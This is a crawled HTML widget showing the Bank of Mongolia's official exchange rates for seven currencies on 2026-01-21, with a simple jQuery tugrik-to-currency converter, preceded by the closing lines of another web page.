<script type="text/javascript" src="//oor.mn/wp-content/themes/ever/assets/js/vticker.min.js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1
body_size: 1707
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Монгол банк албан ханш</title>
  <meta name="author" content="ankhaatk" />
  <link rel="Shortcut Icon" href="favicon.ico" />
  <style type="text/css">
    body      { margin:0px }
    p, td     { font-family:Tahoma; font-size:11px; color:#000 }
    a:link    { color:#20783e; text-decoration:underline }
    a:visited { color:#20783e; text-decoration:underline }
    a:hover   { color:#000; text-decoration:none }
    td.xansh  { overflow:hidden }

    #AED { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
    #GBP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
    #RUB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
  </style>
</head>
<body>
  <table border=0 cellpadding=3 cellspacing=1 width=100% bgcolor=white>
    <tr bgcolor="#ededed">
      <td><strong>Валют</strong></td>
      <td><strong>Албан ханш</strong></td>
    </tr>
  <tbody>
  
    <tr bgcolor="#ffffff" >
      <td alt="АНУ-ын доллар" class="xansh"><span id="USD">USD</span></td>
      <td align=right width=50% alt="2026-01-21">3,563.19</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Евро" class="xansh"><span id="EUR">EUR</span></td>
      <td align=right width=50% alt="2026-01-21">4,173.56</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Японы иен" class="xansh"><span id="JPY">JPY</span></td>
      <td align=right width=50% alt="2026-01-21">22.56</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Английн фунт" class="xansh"><span id="GBP">GBP</span></td>
      <td align=right width=50% alt="2026-01-21">4,787.86</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="ОХУ-ын рубль" class="xansh"><span id="RUB">RUB</span></td>
      <td align=right width=50% alt="2026-01-21">45.97</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНХАУ-ын юань" class="xansh"><span id="CNY">CNY</span></td>
      <td align=right width=50% alt="2026-01-21">511.66</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНСУ-ын вон" class="xansh"><span id="KRW">KRW</span></td>
      <td align=right width=50% alt="2026-01-21">2.42</td>
    </tr>
  
  </tbody><tfoot><tr><td>Эх сурвалж :</td><td align="right"><a href="https://www.mongolbank.mn/mn/currency-rates" target="_blank"><strong>» Монгол банк</strong></a></td></tr><!--
    -->
    <tr>
      <td colspan="2">
        <label for="mnt" style="width:70px; position:absolute; padding-right:10px; float:left;">Төгрөг </label>
          <input type="text" id="mnt" style="margin-left:85px; width:60%;" /> <br />
        <select id="rate" style="width:70px;position: absolute; padding-right: 10px; float: left;">
          <option value="3563.19">USD</option>
        
          <option value="4173.56">EUR</option>
        
          <option value="22.56">JPY</option>
        
          <option value="4787.86">GBP</option>
        
          <option value="45.97">RUB</option>
        
          <option value="511.66">CNY</option>
        
          <option value="2.42">KRW</option>
        </select>
        <input type="text" id="currency" style="margin-left:85px; width:60%;"/> </br>

      </td>
    </tr>
  </tfoot></table>

  
    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
    <script type="text/javascript">
      $(function() {
        $("#mnt").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var mnt_val = parseFloat( $(this).val() );
          $("#currency").val( parseFloat(mnt_val / rate ).toFixed(2) );
        });
        $("#currency").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var currency_val = parseFloat( $(this).val() );
          $("#mnt").val( parseFloat(rate * currency_val).toFixed(2) );
        });
        $("#rate").change(function() {
          $("#mnt").keyup();
        });
      })
    </script>
  
</body>
</html>